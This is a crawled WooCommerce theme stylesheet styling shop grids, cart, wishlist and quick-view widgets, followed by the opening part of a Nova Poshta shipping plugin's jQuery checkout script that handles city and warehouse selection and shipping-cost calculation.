.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	float: left;
	margin-left: 0px;
	width: 50px;
	height: auto;
	box-shadow: none;
	margin-right: 10px;
}
.woocommerce ul.cart_list li dl.variation {
	display: none;
}
.woocommerce-mini-cart__buttons.buttons {
	margin-bottom: 0;
}
.woocommerce .widget_shopping_cart_content a.button.wc-forward, .woocommerce .widget_shopping_cart_content a.button.checkout {
	border-radius: 0;
	float: left;
	color: #fff;
	padding: 12px 15px;
	text-align: center;
	position: relative;
	font-weight: 600;
	display: inline-block;
	background: #D21406;
	width: 48%;
}
.woocommerce .widget_shopping_cart_content a.button.checkout{
	margin-right: 0;
}
/*shopping cart==================================================*/

/*woocommerce default shop page products==================================================*/
.woocommerce ul.products li.product-category > a, .woocommerce-page ul.products li.product-category > a{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	display: block;
}
.woocommerce ul.products li.product-category > a:hover, .woocommerce-page ul.products li.product-category > a:hover{
	box-shadow: 0 2px 5px -1px rgba(0,0,0,0.3);
}

.woocommerce ul.products li.product .woocommerce-loop-category__title ,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title {
	text-align: center;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .product-onsale-count ,
.woocommerce-page ul.products li.product .product-onsale-count {
	display: flex;
	align-items: center;
	justify-content: center;
}
.woocommerce ul.products li.product span.product-count,
.woocommerce-page ul.products li.product span.product-count{
	position: relative;
	width: 50%;
	float: left;
	text-align: center;
	display: inline-block;
	margin-top: 20px;
	padding: 10px;
}
.woocommerce ul.products li.product span.product-count .item-count,
.woocommerce-page ul.products li.product span.product-count .item-count{
	font-size: 18px;
	line-height: 20px;
	font-weight: 700;
}
.woocommerce ul.products li.product span.product-count .item-texts,
.woocommerce-page ul.products li.product span.product-count .item-texts{
	bottom: calc(100% + 10px);
	left: 50%;
	transform: translateX(-50%);
	margin: 0;
}
.woocommerce ul.products li.product span.product-count .item-texts:after,
.woocommerce-page ul.products li.product span.product-count .item-texts:after{
	left: 50%;
	transform: translateX(-50%);
}
/*woocommerce default shop page products==================================================*/

/*quickview popup==================================================*/
#yith-quick-view-content .onsale {
	top: 10px;
	right: auto;
	left: 15px;
}
td.label {
	margin: 5px 0;
	margin-bottom: 0px;
}
td.label label {
	font-size: 14px;
	color: #404040;
	line-height: 1.5;
	font-weight: 700;
	display: inline-block;
	margin-bottom: 0;
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
	display: list-item;
	padding: 0;
	list-style: none;
	background-color: transparent;
	text-align: left;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 50%;
}
.woocommerce div.product form.cart .group_table td{
	padding-bottom: 0px;
}
/*quickview popup==================================================*/


/*woocommerce default shop page layout==================================================*/

.woocommerce .products ul,
.woocommerce ul.products{margin: 0;}

.woocommerce ul[class*="columns-"] {
	margin: 0 -5px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0;
	padding: 0 5px;
	display: inline-block;
}
.woocommerce ul.products li.product-category.product{
	margin-bottom: 10px;
}
.woocommerce ul.products li.product-category.product > a{background-color: #ffffff;}

.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
	width: 20%;
}
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product{
	width: 25%;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
	width: 33.33%;
}
.woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product{
	width: 50%;
}
/*5 - column - grid -====================*/
.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
	clear: both;
}
/*5 - column - grid -====================*/

/*4 - column - grid -====================*/
.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
	clear: both;
}
/*4 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*woocommerce default shop page layout responsive=======================================*/
@media only screen and (max-width: 991px) and (min-width: 769px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product{
		width: 25%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(4n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 768px){
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product{
		margin: 0;
		margin-bottom: 10px;
		clear: none;
	}
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
		float: left;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
		clear: both !important;
	}

}
@media only screen and (max-width: 768px) and (min-width: 600px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product {
		width: 33.33%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 600px) and (min-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*woocommerce default shop page layout responsive=======================================*/

/*woocommerce default shop page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default button==================================================*/
.woocommerce .default-add-to-cart-button a.button{
	padding: 6px 12px;
	margin: 10px 0 5px;
	color: #cc0000;
	border: 1px solid;
}
/*woocommerce default button==================================================*/
/*validation==================================================*/
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
	padding-left: 5px;
}
/*validation==================================================*/
/*yith==================================================*/

.yith-wcwl-share {
	margin-bottom: 5px;
}

.hidden-title-form button i,
.yith-wcwl-add-button > a i,
.yith-wcwl-wishlist-new button i,
.wishlist-title a.show-title-form i,
.wishlist_table .add_to_cart.button i,
.hidden-title-form a.hide-title-form i,
.wishlist_table .ask-an-estimate-button i,
.wishlist_manage_table tfoot a.create-new-wishlist i,
.wishlist_manage_table tfoot button.submit-wishlist-changes i,
.yith-wcwl-wishlist-search-form button.wishlist-search-button i{
	margin-right: 0;
}
.product-wrapper .yith-wcwl-wishlistaddedbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist{
	padding: 0;
	border: none;
	background: transparent;
}
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist:hover{
	background: transparent;
	border: none;
}
.product-wrapper .yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	right: -20px;
	top: 0;
}
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper .product-item-meta .yith-wcwl-add-to-wishlist{
	margin: 0;
}
div.compare-button a,
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper ul.product-item-meta .yith-btn a.button{
	font-size: 0;
	position: relative;
	display: block;
	padding: 0;
}
div.compare-button{position: relative;}

.product-wrapper ul.product-item-meta .yith-btn a:before,
.product-wrapper ul.product-item-meta-always-visible .yith-btn a:before
{
	z-index: 2;
	text-align: center;
	background-color: transparent;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare::before{
	content: "\f021";
	background-color: transparent;
}





/*yith=buttons========================*/
ul.product-item-meta-always-visible{
	list-style: none;
}
ul.product-item-meta-always-visible li{
	display: inline-block;
	display: inline-block;
	width: 25px;
	height: 20px;
	vertical-align: middle;
	text-align: center;
	line-height: 20px;
	position: relative;
	overflow: hidden;
}

ul.product-item-meta-always-visible li:last-child{
	border: none;
}
body ul.product-item-meta-always-visible li a:visited,
body ul.product-item-meta-always-visible li a,
.woocommerce ul.products li.product ul.product-item-meta-always-visible li a.button,
.woocommerce ul.product-item-meta-always-visible li a.button{
	line-height: inherit;
	padding: 0;
	margin: 0;
	display: block;
	color: #cc0000;
}


/*.product-wrapper .yith-btn a.yith-wcqv-button{position: relative;}*/
.product-wrapper .yith-btn .compare-button a.compare:after,
.product-wrapper .yith-btn a.yith-wcqv-button:after,
.product-wrapper .yith-wcwl-add-to-wishlist a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: -1;

}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a{color: #cc0000;}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:after,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:after{
	background-color: transparent;
}
.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare{font-weight: normal;}



/*yith-buttons for extended one====*/
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible{
	float: right;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li{
	width: 30px;
	height: 30px;
	border: none;
	line-height: 30px;
	margin-right: 2px;
	float: left;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a{
	opacity: 1;
	color: #cb0000;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a{
	color: #cc0000;
	background: transparent;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	background: #fff;
	top: 0;
	left: 0;
	z-index: -1;
}

/*yith-buttons for extended one====*/

/*yith-buttons when only one====*/
.aft-product-list-mode .product-item-meta.add-to-cart-button .default-add-to-cart-button,
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	display: inline-block;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible li{
	border: none;
}

.product-item-meta.add-to-cart-button.aft-iconset-1 .default-add-to-cart-button,
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	display: inline-block;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible li{
	border: none;
}
/*yith-buttons when only one====*/


/*yith=buttons========================*/
/*yith==================================================*/
/*yith quick view==================================================*/
#yith-quick-view-content div.images {
	width: 55%;
}
#yith-quick-view-content div.summary {
	width: 45%;
}
#yith-quick-view-close {
	color: #202020;
}
/*yith quick view==================================================*/


/*yith compare products==================================================*/
table.compare-list tbody th,
table.compare-list tbody td {
	border-right: 1px solid #e7e7e7;
	border-top: 1px solid #e7e7e7;
	border-bottom: none;
	border-left: none;
	padding: 10px;
	vertical-align: middle;
	width: 155px;
}
table.compare-list tbody tr:last-child th,
table.compare-list tbody tr:last-child td {
	border-bottom: 1px solid #e7e7e7;
}
/*yith compare products==================================================*/
/*yith popup message==================================================*/
#yith-wcwl-popup-message {
	background: white;
	border: 1px solid #CCC;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	line-height: 50px;
	padding: 15px;
	position: fixed;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	left: inherit;
	right: 0;
	z-index: 10000;
	min-width: 320px;
}
#yith-wcwl-popup-message .aft-notification-header h3{
	font-size: 20px;
	line-height: 20px;
	margin: 0;
	margin-bottom: 5px;
}

#yith-wcwl-popup-message .aft-notification .aft-notification-image {
	float: left;
	margin-right: 10px;
	width: 20%;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-image img {
	width: 60px;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title {
	width: 80%;
	line-height: normal;
	text-align: left;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title strong {
	display: block;
}
.aft-notification-button {
	line-height: 36px;
}
.aft-notification-button a:hover,
.aft-notification-button a{
	background: #cc0000;
	padding: 9px 20px;
	color: #fff;
	display: inline-block;
	line-height: normal;
}


.aft-notification::after {
	display: table;
	clear: both;
	content: '';
}

.aft-notification {
	display: flex;
	align-items: center;
	margin-bottom: 5px;
}
/*yith popup message==================================================*/
/*wishlist==================================================*/
.woocommerce table.wishlist_table thead th {
	text-align: center;
}
/*wishlist==================================================*/
/*woocommerce pagination==================================================*/
.woocommerce nav.woocommerce-pagination{margin-bottom: 20px;}
.woocommerce nav.woocommerce-pagination ul li{
	width: 29px;
}
/*woocommerce pagination==================================================*/





/*defaults============================*/

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	color: #fff;
	background: transparent;
	border-radius: 0;
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
.woocommerce button[type="submit"]{
	border: 0;
	border-radius: 0;
	padding: 6px 16px;
	text-transform: uppercase;
	min-height: 37px;
}
.woocommerce button[type="submit"],
.woocommerce button[type="submit"]:hover,
.woocommerce button.button,
.woocommerce button.button:hover{
	background: #cc0000;
	border-color: #cc0000;
	color: #fff;
}
.woocommerce a.button:hover{background-color: transparent;}

.woocommerce a.woocommerce-Button.button,
.woocommerce a.woocommerce-button.button{
	color: #cc0000;
}
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit{
	color: #fff;
	background: #cc0000;
	border-color: #cc0000;
	margin-top: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
body .woocommerce-info,
body .woocommerce-error,
body .woocommerce-message,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.input-text::placeholder,
input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="password"]::placeholder,
input[type="search"]::placeholder,
input[type="number"]::placeholder,
input[type="tel"]::placeholder,
input[type="range"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="week"]::placeholder,
input[type="time"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="color"]::placeholder,
textarea::placeholder,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box,
.woocommerce nav.woocommerce-breadcrumb, nav.woocommerce-breadcrumb,
span#select2-billing_country-container,
ul.product-item-meta li a,
body .woocommerce-product-details__short-description p
{
	color: #404040;
}


body .cat-links a,
body .cat-links a:active,
body .cat-links a:visited,
body .cat-links li a,
body .cat-links li a:active,
body .cat-links li a:visited,
body .entry-meta > span:after,
body .cat-links li:after,
body span.tagged_as a,
body span.tagged_as a:active,
body span.tagged_as a:visited,
body span.posted_in a,
body span.posted_in a:active,
body span.posted_in a:visited,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:active,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited
{
	color: #404040;
	opacity: 0.75;
}


select,
.woocommerce .quantity .qty,
.header-right-part .cart-shop span,
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong,
.blog-content span p,
.insta-feed-head a .instagram-username,
body .cat-links a:hover,
body .cat-links li a:hover,
body span.tagged_as a:hover,
body span.posted_in a:hover,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover
{
	color: #000;
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	border-color: #000;
}


#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment
{
	background-color: #e6e6e6;
}
.woocommerce table.shop_table, body.woocommerce-js form.woocommerce-checkout, body.woocommerce-js form.woocommerce-cart-form,
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
.top-cart-content.primary-bgcolor,
.main-navigation ul .sub-menu,
.panel,
.woocommerce-message, address,
.woocommerce ul.woocommerce-error,
.woocommerce-info,
.comments-area,
.woocommerce-tabs.wc-tabs-wrapper,
ul.product-item-meta li,
body .product-wrapper
{
	background-color: #ffffff;

}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	background-color: transparent;
}

#secondary .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 34px;
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 50%;
	transform: translateY(-50%);
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow b{
	transform: translateY(-50%);
	margin-top: 1px;
}
/*defaults============================*/






/*media queries=======================*/
@media screen and (max-width: 768px){

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary,
	.container-wrapper #primary,
	.container-wrapper #secondary{
		width: 100%;
	}

	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
	}

	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .input-text{
		width: 100% !important;
		margin-top: 8px !important;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td{
		text-align: left !important;
	}

}



@media screen and (max-width: 480px){
	.product-slider .product-description,
	.product-slider .product-image-wrapper,
	.col-1,.col-2,.col-3,.col-4 {
		width: 100%;
	}
	.product-slider .product-wrapper{
		flex-wrap: wrap;
	}
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
	.woocommerce .wishlist_table td.product-add-to-cart a{margin-bottom: 0;}
}
/*media queries=======================*/

--- FILE ---
content_type: text/javascript
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741
body_size: 22854
content:
jQuery(document).ready(function() {
  jQuery('#billing_address_1').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });
  jQuery('#billing_city').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });

  function updatenpdb() {
    var data2 = {
      action: 'novaposhta_updbasesnp'
    };
    jQuery.post(NovaPoshtaHelper.ajaxUrl, data2, function(response) {
      //console.log(response);
    });
  }

  function calcdelivery() { //function to show calculated delivery price
    ////console.log('calcdelivery');
    var data = {
      action: 'my_actionfogetnpshippngcost',
      c2: jQuery('#billing_nova_poshta_city').val(),
      cod: jQuery('#payment_method_cod').attr('checked')
    };

    jQuery.post(NovaPoshtaHelper.ajaxUrl, data, function(response) {
      jQuery('#shipcost').remove();
      if (!(response.includes('01234')) && (response != 0)) {
        jQuery('.order-total').after('<tr id=shipcost class=order-total><th>Розрахунок вартості доставки</th><td><strong><span class="woocommerce-Price-currencySymbol">₴</span>' + response + '<strong><input type="hidden" name=deliveryprice value="' + response + '"/ ></td></tr>')
        //console.log(response);
      } else {
        //console.log(response);
        //console.log('shipping calculation not available. ');
      }

    });
  }

  function calculated() { //function to remove  calcuated post
    jQuery('#shipcost').remove();
  }

  //function custom select3 matcher
  function matchCustom(params, data) { //matcher function
    // If there are no search terms, return all of the data
    if (jQuery.trim(params.term) === '') {
      return data;
    }

    // Do not display the item if there is no 'text' property
    if (typeof data.text === 'undefined') {
      return null;
    }

    // `params.term` should be the term that is used for searching
    // `data.text` is the text that is displayed for the data object
    var s = jQuery.trim(params.term).toLowerCase();
    var s2 = jQuery.trim(data.text).toLowerCase();
    if (s === s2.substr(0, s.length)) {
      return data;
    }

    // Return `null` if the term should not be displayed
    return null;
  }

  //custom select3 func
  function isNotEmpty(res) {
    return false;
  }

  //template result funtion to display city options
  function myTemplateResult(res) { //custom func
    if (res.loading) return res.text;
    res.id = res.id;
    if (isNotEmpty(res.code)) {
      return res.code + ":" + res.text;
    } else {
      return res.text;
    }
  }

  //custom select3 function
  function myTemplateSelection(res) {
    return res.text;
  }

  function callchangecountry() {
    jQuery('#billing_country').trigger('change', []);
  }

  var ischeckoutpage = document.getElementById("billing_nova_poshta_city");

  if (ischeckoutpage) { // adding event listeners for custom calculating

    //ask update db if not enough
    updatenpdb();

    //fix bad checkout on some sites by change country trigger if not work, increase timeout
    setTimeout(callchangecountry, 500);

    //add event listener calculate shipping if billing city changed
    jQuery('#billing_nova_poshta_city').change(function() {
      calcdelivery();
      city = jQuery("#billing_nova_poshta_city").val();
      document.cookie = "city=" + city;
    });

    //add event listener to calculate shipping if payment method changed and delays to do if late
    jQuery('body').on('click', '.wc_payment_method', function() { //what to do if payment city changed
      //console.log('changed payment method');
      setTimeout(function() {
        calcdelivery();
      }, 20);
      setTimeout(function() {
        calcdelivery();
      }, 500);
      setTimeout(function() {
        calcdelivery();
      }, 4000);
    });


    //add event listener what to do if shipping method changed

    jQuery('body').on('click', '.shipping_method', function() {
      //console.log('changed shipping method');
      //console.log(jQuery(this).val());
      if (jQuery(this).val() == 'nova_poshta_shipping_method') {
        calcdelivery();
        setTimeout(function() {
          calcdelivery();
        }, 500);
        setTimeout(function() {
          calcdelivery();
        }, 4000);
      } else {
        calculated();
      }

    });

    //selectize meta
    var selectizecityfield = { //selectize billing city field

      sorter: function(data) {
        data.sort(function(a, b) {
          var jQuerysearch = jQuery('.select3-search__field');
          if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
            return data;
          }
          var textA = a.text.toLowerCase(),
            textB = b.text.toLowerCase(),
            search = jQuerysearch.val().toLowerCase();
          if (textA.indexOf(search) < textB.indexOf(search)) {
            return -1;
          }
          if (textA.indexOf(search) > textB.indexOf(search)) {
            return 1;
          }
          return 0;
        });
        return data;
      },

      minimumInputLength: 2,



      language: {
        errorLoading: function() {
          return 'Завантаження.';
        },
        inputTooShort: function() {
          return "Введіть більше символів...";
        },
        noResults: function() {
          return 'Нічого не знайдено';
        },
        searching: function() {
          return 'Пошук…';
        }
      }
    }

    if (document.getElementById("billing_nova_poshta_region")) {
      //console.log('region found doing select2');
      jQuery("#billing_nova_poshta_city").select2();


      jQuery("#shipping_nova_poshta_city").select2();

      jQuery("#billing_nova_poshta_warehouse").select2();
      //jQuery("#billing_nova_poshta_region").select3();
      jQuery("#shipping_nova_poshta_warehouse").select2();
      //jQuery("#shipping_nova_poshta_region").select3();

      jQuery("#billing_nova_poshta_region").on("change", function() {

        jQuery("#billing_nova_poshta_city").select2({
          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select2({

          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
    } else {
      //console.log('region not found doing select3');
      jQuery("#billing_nova_poshta_city").select3(selectizecityfield);
      jQuery("#shipping_nova_poshta_city").select3(selectizecityfield);

      jQuery("#billing_nova_poshta_warehouse").select3();
      //jQuery("#billing_nova_poshta_region").select2();
      jQuery("#shipping_nova_poshta_warehouse").select3();
      //jQuery("#shipping_nova_poshta_region").select2();

      jQuery("#billing_nova_poshta_region").on("change", function() {
        jQuery("#billing_nova_poshta_city").select3("val", "");
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select3("val", "");
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
    }



  }
  var NovaPoshtaOptions = (function(jQuery) {
    var result = {};

    var novaPoshtaBillingOptions = jQuery('#billing_nova_poshta_region, #billing_nova_poshta_city, #billing_nova_poshta_warehouse');
    var billingAreaSelect = jQuery('#billing_nova_poshta_region');
    var billingCitySelect = jQuery('#billing_nova_poshta_city');
